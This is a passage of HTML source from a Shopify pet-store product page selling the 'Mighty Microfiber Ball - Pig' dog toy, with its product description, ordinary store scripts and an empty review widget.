  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
      </g>
    </g>
  </g>
</svg>
</g>
      
      
    
  </div>



  <input type="hidden" name="product-id" value="9526735441" /><input type="hidden" name="section-id" value="template--21789293019172__main" /></form>
  
</div>
<script>

 function availBuy(){
  const availB = document.querySelector('button[name="add"]').getAttribute("disabled");
  if(availB){
    document.querySelector('.MYBuynow').style.opacity = '0.5';
    document.querySelector('.MYBuynow').setAttribute("disabled", "");
  } else {
    document.querySelector('.MYBuynow').style.opacity = '1';
    document.querySelector('.MYBuynow').removeAttribute("disabled");
  }
};

  setTimeout(availBuy, 100);

document.querySelector('.select select').addEventListener("change", function() {
  setTimeout(availBuy, 100);
});
</script>

              
                  

                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              <div class="description">
                
                  
                    
                      <div class="rte">
                        <p> </p>
<p>Mighty dog toys rethink durability and approach it from a new angle. Durability is created for each toy with multiple layers of flexible materials that move with the dog’s teeth instead of tearing. These toys may seem plush on the outside, but all the durability features are internal making these toys soft, yet MIGHTY strong. </p>
<ul>
<li>DuraScale: Level 9/10</li>
<li>Sewn multiple times </li>
<li>Mighty toys are designed for interactive play and are not chew toys</li>
<li>Junior Size: 25” x 3.25” x 7.25”</li>
<li>Medium Size: 9” x 4” x 10”</li>
<li>Regular Size: 5” x 5.75” x 12.5”</li>
</ul>
<p style="text-align: center;"><em>Play it Safe! No toy is indestructible. Remove and replace toy if damaged.</em></p>
                      </div>
                    
                  
                
              </div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--share
            
          "
          
        >
          
              <div class="meta">
                




  
<div class="social_buttons">
  
  
  

  <p class="share-text">Share this product</p>
  
  <div class="share-btn twitter"><!--Twitter-->
    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Mighty%20Microfiber%20Ball%20-%20Pig&url=https://www.kingdukes.com/products/mighty-micro-ball-pig-dog-toy&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/mighty-micro-ball-pig-dog-toy"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/mighty-micro-ball-pig-dog-toy&description=Mighty%20Microfiber%20Ball%20-%20Pig&media=https://www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_600x.jpg?v=1751310621"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like Mighty%20Microfiber%20Ball%20-%20Pig&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found Mighty%20Microfiber%20Ball%20-%20Pig. I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/mighty-micro-ball-pig-dog-toy" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Mighty Microfiber Ball - Pig'
    data-id='9526735441'
    data-product-id='9526735441'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-08T12:08:44Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="9526735441"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
